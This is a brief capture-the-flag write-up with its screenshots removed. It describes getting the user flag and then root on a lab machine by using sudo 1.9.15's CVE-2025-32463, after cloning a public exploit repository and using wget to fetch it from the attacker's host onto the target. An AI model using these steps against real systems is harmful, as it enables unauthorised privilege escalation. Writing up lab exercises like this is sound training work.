



The user flag is located in the directory /home/svc_backup.



Privilege Escalation — Obtaining the root flag

The version of sudo available on the machine was verified using the command:

sudo --version



The identified version of sudo was 1.9.15, which is associated with the vulnerability CVE-2025-32463, this vulnerability allows privilege escalation. Since the target machine does not have internet connectivity, the exploit was first downloaded on the attacker's machine and then transferred to the target system.

wget -r<MACHINE-IP>/CVE-2025-32463
git clone https://github.com/zinzloun/CVE-2025-32463




Then the exploit was executed, allowing vertical privilege escalation.



At this point, root access was obtained and consequently the root flag.

